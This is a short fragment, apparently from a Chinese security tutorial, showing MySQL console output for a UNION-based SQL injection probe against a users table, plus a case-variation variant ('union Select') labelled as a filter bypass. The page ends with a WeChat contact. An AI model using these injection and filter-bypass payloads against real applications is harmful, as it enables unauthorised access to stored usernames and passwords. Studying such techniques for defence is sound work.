 mysql> select * from users where id = -1 union select 1,2,3
    -> ;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | 2        | 3        |
+----+----------+----------+
1 row in set (0.00 sec)
#大小写绕过
mysql> select * from users where id = -1 union Select 1,2,3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | 2        | 3        |
+----+----------+----------+
微信号: lemon-sec